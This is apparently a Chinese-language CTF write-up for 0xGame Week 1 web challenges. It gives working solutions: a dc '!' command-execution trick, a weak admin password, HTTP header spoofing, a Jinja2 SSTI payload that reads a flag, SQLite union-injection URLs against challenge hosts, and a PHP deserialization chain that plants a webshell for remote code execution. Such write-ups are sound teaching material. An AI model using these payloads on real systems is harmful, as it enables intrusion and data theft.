
Week1 ez_rce 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 from flask import Flask, requestimport subprocessapp = Flask(__name__) @app.route("/" def index (): return open (__file__).read() @app.route("/calc" , methods=['POST' ] def calculator (): expression = request.form.get('expression' ) or "114 1000 * 514 + p" result = subprocess.run(["dc" , "-e" , expression], capture_output=True , text=True ) return result.stdout if __name__ == "__main__" : app.run(host="0.0.0.0" , port=8000 )
问题是如何利用dc进行命令执行,直接翻文档dc,任意精度计算器 (gnu.org)
`!’
Will run the rest of the line as a system command. Note that parsing of the !<, !=, and !> commands take precidence, so if you want to run a command starting with <, =, or > you will need to add a space after the !.
大概就是会把!后面的东西作为系统命令执行
ez_login 弱口令username=admin&password=admin123
hello_web 第一段flag查看源码0xGame{ee7f2040-1987-4e0a ,第二段flag抓f14g.php的包-872d-68589c4ab3d3}
0xGame{ee7f2040-1987-4e0a-872d-68589c4ab3d3}
hello_http 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /?hello=world HTTP/1.1 Host : 8.130.84.100:50002User-Agent : x1cBrowserReferer : http://localhost:8080/X-Forwarded-For : 127.0.0.1Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding : gzip, deflate, brConnection : keep-aliveUpgrade-Insecure-Requests : 1Cookie : flag=secretPriority : u=0, iContent-Length : 12Content-Type : application/x-www-form-urlencodedweb = security
ez_ssti 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 from flask import Flask, request, render_template, render_template_stringimport osapp = Flask(__name__) flag=os.getenv("flag" ) os.unsetenv("flag" ) @app.route('/' def index (): return open (__file__, "r" ).read() @app.errorhandler(404 def page_not_found (e ): print (request.root_url) return render_template_string("<h1>The Url {} You Requested Can Not Found</h1>" .format (request.url)) if __name__ == '__main__' : app.run(host="0.0.0.0" , port=8000 )
环境变量里的flag删掉了,但是存在了自定义变量flag里,import导入main.py后读flag
{{x.__init__.__globals__.__builtins__.__import__("main").flag}}
ez_sql sqlite数据库,和mysql的注入有些差别,参考https://xz.aliyun.com/t/8627

http://47.76.151.192:60080/?id=1 order by 6网页会报500,所以确定数据库有五列

http://47.76.151.192:60080/?id=1%20union%20select%201,2,3,4,sql%20from%20sqlite_master拿到表名和字段名
http://47.76.151.192:60080/?id=1%20union%20select%201,2,3,4,flag%20from%20flag查询flag



ez_unser 分两次打,第一次把一句话木马写入log文件中,第二次再把log文件重命名为php文件,最后rce
POC如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 <?php class Man private $name ="原神,启动" ; public function __construct ($var { $this ->name=$var ; } public function __wakeup ( { echo str_split ($this ->name); } } class What private $Kun ="两年半" ; public function __construct ($var { $this ->Kun=$var ; } public function __toString ( { echo $this ->Kun->hobby; return "Ok" ; } } class Can private $Hobby ="唱跳rap篮球" ; public function __construct ($var { $this ->Hobby=$var ; } public function __get ($name { var_dump ($this ->Hobby); } } class I private $name ="Kobe" ; public function __construct ($var { $this ->name=$var ; } public function __debugInfo ( { $this ->name->say (); } } class Say private $evil ; public function __construct ($var { $this ->evil=$var ; } public function __call ($name , $arguments { $this ->evil->Evil (); } } class Mamba public function Evil ( { $filename =time ().".log" ; file_put_contents ($filename ,$_POST ["content" ]); echo $filename ; } } class Out public function __call ($name ,$arguments { $o = "./" .str_replace (".." , "第五人格" ,$_POST ["o" ]); $n = $_POST ["n" ]; rename ($o ,$n ); echo "!!!!!make it" ; } } $man =new Man (new What (new Can (new I (new Out ()))));$data =serialize ($man );echo $data ;echo "\n\n" ;echo urlencode (serialize ($man ));